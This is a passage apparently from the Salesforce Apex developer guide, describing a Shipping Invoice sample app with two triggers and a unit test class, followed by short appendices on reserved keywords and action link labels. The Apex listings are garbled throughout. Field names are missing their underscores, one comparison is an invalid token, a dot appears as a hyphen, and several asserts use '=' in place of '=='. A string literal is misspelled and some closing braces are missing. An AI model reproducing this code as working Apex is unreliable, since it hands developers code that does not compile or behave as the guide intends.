- <span id="page-2603-0"></span>**•** [Shipping Invoice Example Code](#page-2606-0)

# Shipping Invoice Example Walk-Through

The sample application in this section includes traditional Salesforce functionality blended with Apex. Many of the syntactic and semantic features of Apex, along with common idioms, are illustrated in this application.

Note: The Shipping Invoice sample requires custom objects. You can either create these on your own, or download the objects and Apex code as an unmanaged package from the Salesforce AppExchange. To obtain the sample assets in your org, install the [Apex Tutorials Package](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000001saDCEAY). This package also contains sample code and objects for the [Apex Quick Start.](#page-38-0)

## Scenario

In this sample application, the user creates a new shipping invoice, or order, and then adds items to the invoice. The total amount for the order, including shipping cost, is automatically calculated and updated based on the items added or deleted from the invoice.

# Data and Code Models

This sample application uses two new objects: Item and Shipping\_invoice.

The following assumptions are made:

- **•** Item A cannot be in both orders shipping\_invoice1 and shipping\_invoice2. Two customers cannot obtain the same (physical) product.
- **•** The tax rate is 9.25%.
- **•** The shipping rate is 75 cents per pound.
- Once an order is over \$100, the shipping discount is applied (shipping becomes free).

The fields in the Item custom object include:





The fields in the Shipping\_invoice custom object include:



All of the Apex for this application is contained in triggers. This application has the following triggers:



The following is the general flow of user actions and when triggers run:



## **Flow of user action and triggers for the shopping cart application**

- **1.** User clicks **Orders** > **New**, names the shipping invoice and clicks **Save**.
- **2.** User clicks **New Item**, fills out information, and clicks **Save**.
- **3.** Calculate trigger runs. Part of the Calculate trigger updates the shipping invoice.
- **4.** ShippingDiscount trigger runs.
- **5.** User can then add, delete or change items in the invoice.

In [Shipping Invoice Example Code](#page-2606-0) both of the triggers and the test class are listed. The comments in the code explain the functionality.

# Testing the Shipping Invoice Application

Before an application can be included as part of a package, 75% of the code must be covered by unit tests. Therefore, one piece of the shipping invoice application is a class used for testing the triggers.

The test class verifies the following actions are completed successfully:

- **•** Inserting items
- **•** Updating items
- **•** Deleting items
- **•** Applying shipping discount
- **•** Negative test for bad input

# <span id="page-2606-0"></span>Shipping Invoice Example Code

The following triggers and test class make up the shipping invoice example application:

- **•** [Calculate trigger](#page-2606-1)
- **•** [ShippingDiscount trigger](#page-2609-0)
- <span id="page-2606-1"></span>**•** [Test class](#page-2609-1)

# Calculate Trigger

```
trigger calculate on Item c (after insert, after update, after delete) {
// Use a map because it doesn't allow duplicate values
Map<ID, Shipping Invoice C> updateMap = new Map<ID, Shipping Invoice C>();
// Set this integer to -1 if we are deleting
Integer subtract ;
// Populate the list of items based on trigger type
List<Item c> itemList;
   if(trigger.isInsert || trigger.isUpdate){
       itemList = Trigger.new;
       subtract = 1;
    }
   else if(trigger.isDelete)
    {
       // Note -- there is no trigger.new in delete
       itemList = trigger.old;
       subtract = -1;
    }
// Access all the information we need in a single query
// rather than querying when we need it.
// This is a best practice for bulkifying requests
set<Id> AllItems = new set<id>();
for(item__c i :itemList){
// Assert numbers are not negative.
// None of the fields would make sense with a negative value
System.assert(i.quantity c > 0, 'Quantity must be positive');
System.assert(i.weight_c >= 0, 'Weight must be non-negative');
System.assert(i.price c \ge 0, 'Price must be non-negative');
// If there is a duplicate Id, it won't get added to a set
AllItems.add(i.Shipping Invoice C);
}
// Accessing all shipping invoices associated with the items in the trigger
List<Shipping Invoice C> AllShippingInvoices = [SELECT Id, ShippingDiscount c,
```

```
SubTotal c, TotalWeight c, Tax c, GrandTotal c
                   FROM Shipping Invoice C WHERE Id IN :AllItems];
// Take the list we just populated and put it into a Map.
// This will make it easier to look up a shipping invoice
// because you must iterate a list, but you can use lookup for a map,
Map<ID, Shipping Invoice C> SIMap = new Map<ID, Shipping Invoice C>();
for(Shipping_Invoice__C sc : AllShippingInvoices)
{
   SIMap.put(sc.id, sc);
}
// Process the list of items
   if(Trigger.isUpdate)
   {
       // Treat updates like a removal of the old item and addition of the
       // revised item rather than figuring out the differences of each field
       // and acting accordingly.
       // Note updates have both trigger.new and trigger.old
       for(Integer x = 0; x < Trigger.old.size(); x++)
        {
            Shipping Invoice C myOrder;
           myOrder = SIMap.get(trigger.old[x].Shipping_Invoice__C);
            // Decrement the previous value from the subtotal and weight.
            myOrder.SubTotal__c -= (trigger.old[x].price__c *
                                   trigger.old[x].quantity__c);
           myOrder.TotalWeight c -= (trigger.old[x].weight c *
                                       trigger.old[x].quantity c);
            // Increment the new subtotal and weight.
            myOrder.SubTotal__c += (trigger.new[x].price__c *
                                   trigger.new[x].quantity c);
           myOrder.TotalWeight c += (trigger.new[x].weight c *
                                       trigger.new[x].quantity__c);
        }
        for(Shipping_Invoice__C myOrder : AllShippingInvoices)
        {
            // Set tax rate to 9.25% Please note, this is a simple example.
            // Generally, you would never hard code values.
           // Leveraging Custom Settings for tax rates is a best practice.
            // See Custom Settings in the Apex Developer Guide
            // for more information.
           myOrder.Tax c = myOrder.Subtotal c * .0925;// Reset the shipping discount
           myOrder.ShippingDiscussiont c = 0;
           // Set shipping rate to 75 cents per pound.
           // Generally, you would never hard code values.
            // Leveraging Custom Settings for the shipping rate is a best practice.
```

```
// See Custom Settings in the Apex Developer Guide
        // for more information.
        myOrder.Shipping c = (myOrder.totalWeight_c * .75);myOrder.GrandTotal__c = myOrder.SubTotal__c + myOrder.tax__c +
                                myOrder.Shipping__c;
       updateMap.put(myOrder.id, myOrder);
     }
}
else
{
    for(Item__c itemToProcess : itemList)
    {
        Shipping_Invoice__C myOrder;
        // Look up the correct shipping invoice from the ones we got earlier
        myOrder = SIMap.get(itemToProcess.Shipping Invoice C);
        myOrder.SubTotal__c += (itemToProcess.price__c *
                                itemToProcess.quantity__c * subtract);
       myOrder.TotalWeight__c += (itemToProcess.weight__c *
                                   itemToProcess.quantity c * subtract);
    }
    for(Shipping_Invoice__C myOrder : AllShippingInvoices)
    {
        // Set tax rate to 9.25% Please note, this is a simple example.
         // Generally, you would never hard code values.
         // Leveraging Custom Settings for tax rates is a best practice.
        // See Custom Settings in the Apex Developer Guide
        // for more information.
        myOrder.Tax c = myOrder.Subtotal c * .0925;// Reset shipping discount
        myOrder.ShippingDiscussiont c = 0;
        // Set shipping rate to 75 cents per pound.
        // Generally, you would never hard code values.
        // Leveraging Custom Settings for the shipping rate is a best practice.
        // See Custom Settings in the Apex Developer Guide
        // for more information.
        myOrder.Shipping c = (myOrder.totalWeight_c * .75);myOrder.GrandTotal c = myOrder.SubTotal c + myOrder.tax c +myOrder.Shipping__c;
        updateMap.put(myOrder.id, myOrder);
     }
 }
// Only use one DML update at the end.
 // This minimizes the number of DML requests generated from this trigger.
update updateMap.values();
```
# <span id="page-2609-0"></span>ShippingDiscount Trigger

```
trigger ShippingDiscount on Shipping_Invoice__C (before update) {
    // Free shipping on all orders greater than $100
    for(Shipping_Invoice__C myShippingInvoice : Trigger.new)
    {
        if((myShippingInvoice.subtotal__c >= 100.00) &&
           (myShippingInvoice-ShippingDiscount c == 0))
        {
           myShippingInvoice.ShippingDiscount c =
                         myShippingInvoice.Shipping__c * -1;
           myShippingInvoice.GrandTotal__c += myShippingInvoice.ShippingDiscount__c;
        }
   }
}
```
# <span id="page-2609-1"></span>Shipping Invoice Test

```
@IsTest
private class TestShippingInvoice{
   // Test for inserting three items at once
   public static testmethod void testBulkItemInsert(){
       // Create the shipping invoice. It's a best practice to either use defaults
       // or to explicitly set all values to zero so as to avoid having
        // extraneous data in your test.
       Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                         totalweight c = 0, grandtotal c = 0,
                         ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
       // Insert the order and populate with items
       insert Order1;
       List<Item c > list1 = new List<Item c > ();
       Item_c item1 = new Item_C(Price_c = 10, weight_c = 1, quantity_c = 1,
                                   Shipping Invoice C = \text{order1.id};Item c item2 = new Item C(Price c = 25, weight c = 2, quantity c = 1,
                                   Shipping Invoice C = \text{order1.id};Item c item3 = new Item C(Price c = 40, weight c = 3, quantity c = 1,
                                   Shipping Invoice C = \text{order1.id};list1.add(item1);
       list1.add(item2);
       list1.add(item3);
       insert list1;
       // Retrieve the order, then do assertions
       order1 = [SELECT id, subtotal c, tax c, shipping c, totalweight c,grandtotal c, shippingdiscount c
                 FROM Shipping Invoice C
                 WHERE id = : order1.id];
        System.assert(order1.subtotal c = 75,
               'Order subtotal was not $75, but was '+ order1.subtotal c);
```

```
System.assert(order1.tax c = 6.9375,
           'Order tax was not $6.9375, but was ' + order1.tax c);
    System.assert(order1.shipping__c == 4.50,
           'Order shipping was not $4.50, but was ' + order1.shipping c);
    System.assert(order1.totalweight c = 6.00,
           'Order weight was not 6 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal c == 86.4375,
           'Order grand total was not $86.4375 but was '
            + order1.grandtotal c);
    System.assert(order1.shippingdiscount c == 0,
           'Order shipping discount was not $0 but was '
           + order1.shippingdiscount__c);
}
// Test for updating three items at once
public static testmethod void testBulkItemUpdate(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                     totalweight c = 0, grandtotal c = 0,
                     ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items.
    insert Order1;
    List<Item c > list1 = new List<Item c > ();
    Item_c item1 = new Item_C(Price_c = 1, weight_c = 1, quantity_c = 1,
                               Shipping Invoice C = \text{order1.id};Item c item2 = new Item C(Price c = 2, weight c = 2, quantity c = 1,
                               Shipping Invoice C = \text{order1.id};Item__c item3 = new Item__C(Price__c = 4, weight__c = 3, quantity__c = 1,
                               Shipping_Invoice_C = order1.id;
   list1.add(item1);
   list1.add(item2);
   list1.add(item3);
   insert list1;
   // Update the prices on the 3 items
   list1[0].price c = 10;
    list1[1].price c = 25;
    list1[2].price c = 40;update list1;
    // Access the order and assert items updated
    order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
             grandtotal c, shippingdiscount c
             FROM Shipping Invoice C
             WHERE Id = :order1.Id];
    System.assert(order1.subtotal_c == 75,
                  'Order subtotal was not $75, but was '+ order1.subtotal c);
    System.assert(order1.tax c = 6.9375,
                   'Order tax was not $6.9375, but was ' + order1.tax c);
```

```
System.assert(order1.shipping c = 4.50,
                   'Order shipping was not $4.50, but was '
                   + order1.shipping c);
    System.assert(order1.totalweight c = 6.00,
                   'Order weight was not 6 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal_c == 86.4375,
                   'Order grand total was not $86.4375 but was '
                   + order1.grandtotal c);
    System.assert(order1.shippingdiscount _c = 0,
                   'Order shipping discount was not $0 but was '
                   + order1.shippingdiscount c);
}
// Test for deleting items
public static testmethod void testBulkItemDelete(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                      totalweight c = 0, grandtotal c = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items
    insert Order1;
    List<Item c > list1 = new List<Item c > ();
    Item_c item1 = new Item_C(Price_c = 10, weight_c = 1, quantity_c = 1,
                               Shipping Invoice C = \text{order1.id};Item c item2 = new Item C(Price c = 25, weight c = 2, quantity c = 1,
                               Shipping Invoice C = \text{order1.id};Item__c item3 = new Item__C(Price__c = 40, weight__c = 3, quantity__c = 1,
                               Shipping_Invoice_C = \text{order1.id};Item c itemA = new Item C(Price c = 1, weight c = 3, quantity c = 1,
                               Shipping Invoice C = \text{order1.id};Item_c itemB = new Item_C(Price_c = 1, weight_c = 3, quantity_c = 1,
                               Shipping_Invoice_C = order1.id;Item c itemC = new Item C(Price c = 1, weight c = 3, quantity c = 1,
                               Shipping Invoice C = \text{order1.id};Item c itemD = new Item C(Price c = 1, weight c = 3, quantity c = 1,
                               Shipping Invoice C = order1.id;
   list1.add(item1);
   list1.add(item2);
   list1.add(item3);
   list1.add(itemA);
   list1.add(itemB);
   list1.add(itemC);
   list1.add(itemD);
   insert list1;
   // Seven items are now in the shipping invoice.
   // The following deletes four of them.
   List<Item c > list2 = new List<Item c > ();
   list2.add(itemA);
```

```
list2.add(itemB);
    list2.add(itemC);
    list2.add(itemD);
    delete list2;
    // Retrieve the order and verify the deletion
    order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
              grandtotal c, shippingdiscount c
              FROM Shipping Invoice C
              WHERE Id = : order1.Id];
    System.assert(order1.subtotal _c == 75,
                 'Order subtotal was not $75, but was '+ order1.subtotal c);
    System.assert(order1.tax c == 6.9375,
                 'Order tax was not $6.9375, but was ' + order1.tax c);
    System.assert(order1.shipping c = 4.50,
                  'Order shipping was not $4.50, but was ' + order1.shipping c);
    System.assert(order1.totalweight_c == 6.00,
                  'Order weight was not 6 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal c == 86.4375,
                  'Order grand total was not $86.4375 but was '
                  + order1.grandtotal c);
    System.assert(order1.shippingdiscount c == 0,
                 'Order shipping discount was not $0 but was '
                  + order1.shippingdiscount c);
// Testing free shipping
public static testmethod void testFreeShipping(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                      totalweight c = 0, grandtotal c = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items.
    insert Order1;
    List<Item c > list1 = new List<Item c > ();
    Item c item1 = new Item C(Price c = 10, weight c = 1,
                             quantity c = 1, Shipping Invoice C = \text{order1.id};Item_c item2 = new Item_C(Price_c = 25, weight_c = 2,
                            quantity c = 1, Shipping Invoice C = \text{order1.id};Item c item3 = new Item C(Price c = 40, weight c = 3,
                             quantity c = 1, Shipping Invoice C = \text{order1.id};
    list1.add(item1);
    list1.add(item2);
    list1.add(item3);
    insert list1;
    // Retrieve the order and verify free shipping not applicable
    order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
             grandtotal c, shippingdiscount c
              FROM Shipping Invoice C
```

```
WHERE Id = :order1.Id];
    // Free shipping not available on $75 orders
    System.assert(order1.subtotal c == 75,
                  'Order subtotal was not $75, but was '+ order1.subtotal c);
    System.assert(order1.tax c = 6.9375,
                 'Order tax was not $6.9375, but was ' + order1.tax c);
    System.assert(order1.shipping c = 4.50,
                  'Order shipping was not $4.50, but was ' + order1.shipping_c);
    System.assert(order1.totalweight c = 6.00,
                 'Order weight was not 6 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal c == 86.4375,
                 'Order grand total was not $86.4375 but was '
                 + order1.grandtotal c);
    System.assert(order1.shippingdiscount c == 0,
                 'Order shipping discount was not $0 but was '
                 + order1.shippingdiscount c);
    // Add items to increase subtotal
    item1 = new Item C(Price c = 25, weight c = 20, quantity c = 1,Shipping Invoice C = \text{order1.id};insert item1;
    // Retrieve the order and verify free shipping is applicable
    order1 = [SELECT id, subtotal c, tax c, shipping c, totalweight c,
             grandtotal c, shippingdiscount c
             FROM Shipping Invoice C
             WHERE Id = : order1.Id];
    // Order total is now at $100, so free shipping should be enabled
    System.assert(order1.subtotal c = = 100,
                 'Order subtotal was not $100, but was '+ order1.subtotal c);
    System.assert(order1.tax_c == 9.25,
                 'Order tax was not $9.25, but was ' + order1.tax c);
    System.assert(order1.shipping c = 19.50,
                 'Order shipping was not $19.50, but was '
                 + order1.shipping c);
    System.assert(order1.totalweight c = 26.00,
                 'Order weight was not 26 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal c == 109.25,
                 'Order grand total was not $86.4375 but was '
                 + order1.grandtotal c);
    System.assert(order1.shippingdiscount c = -19.50,
                 'Order shipping discount was not -$19.50 but was '
                 + order1.shippingdiscount c);
 // Negative testing for inserting bad input
public static testmethod void testNegativeTests(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
```

```
totalweight c = 0, grandtotal c = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items.
    insert Order1;
    Item c item1 = new Item C(Price c = -10, weight c = 1, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};Item c item2 = new Item C(Price c = 25, weight c = -2, quantity c = 1,
                                Shipping_Invoice_C = order1.id;Item c item3 = new Item C(Price c = 40, weight c = 3, quantity c = -1,
                                Shipping Invoice C = \text{order1.id};Item_c item4 = new Item_C(Price_c = 40, weight_c = 3, quantity_c = 0,
                                Shipping Invoice C = \text{order1.id};try{
        insert item1;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Price must be non-negative'),
                     'Price was negative but was not caught');
    }
    try{
        insert item2;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Weight must be non-negative'),
                     'Weight was negative but was not caught');
    }
    try{
        insert item3;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Quantity must be positive'),
                     'Quantity was negative but was not caught');
    }
    try{
        insert item4;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Ouantity must be positive'),
                     'Quantity was zero but was not caught');
    }
}
```
# **APPENDIX C** Reserved Keywords

The following words can only be used as keywords.

Note: Keywords marked with an asterisk (\*) are reserved for future use.  $\bullet$ 

## **Table 5: Reserved Keywords**



## Reserved Keywords



The following are special types of keywords that aren't reserved words and can be used as identifiers.

- **•** after
- **•** before
- **•** count
- **•** excludes
- **•** first
- **•** includes
- **•** last
- **•** order
- **•** sharing
- **•** with

# **APPENDIX D** Action Links Labels

Use these labels for action link buttons.

An action link is a button on a feed element. Clicking an action link can take a user to a Web page, initiate a file download, or invoke an API call to Salesforce or to an external server. An action link includes a URL and an HTTP method, and can include a request body and header information, such as an OAuth token for authentication. Use action links to integrate Salesforce and third-party services into the feed so that users can take action to drive productivity and accelerate innovation.

Specify the key in the labelKey property of the Action Link Definition Input request body. When the action link is rendered, the UI uses labels for the "New," "Pending," "Success," and "Failed" states as needed.

Tip: If none of the predefined labels work for your action link, use a custom label. To use a custom label, create an action link template and define the label in the template. See [Action Link Templates](#page-342-0).

